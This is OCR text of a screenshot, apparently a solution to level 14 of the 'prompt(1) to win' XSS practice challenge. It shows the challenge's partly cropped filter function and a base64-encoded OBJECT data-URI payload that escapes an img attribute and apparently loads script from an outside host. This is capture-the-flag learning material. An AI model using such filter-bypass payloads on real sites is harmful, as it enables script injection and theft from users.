 prompt(1) to win - 0xE
e.xp/
prompt.ml/14
移动版书签
E
Text Viewer
function escape(input) {
// I expect this one will have other solutions, so be creative :)
// mspaint makes all file
// too lazy to convert the
// sample input: prompt.jp
input = input.toUpperCase(
// only allows images load
cheme
input = input.replace(/\/\
// miscellaneous filtering
input = input.replace(/[\\
return '<img src="' + input + '">';
}
[JavaScript 应用程序]
1
确定
取消
EXP
http://sandbox.prompt.ml
118
"><OBJECT/DATA="data:TEXT/HTML;
BASE64,ICA8U0NSSVBUIC8KU1JDICAKPS
AKICAKSFRUUFM6WFNTJTJFJTU0JTQ2L1
RPSD4KPC9TQ1JJUFQKID4=
HTML source: <img src=""><OBJECT/DATA="data:TEX
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
过滤输出
持续日志
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org
/en/Optimizing_Your_Pages_for_Speculative_Parsing
sandbox.prompt.ml:8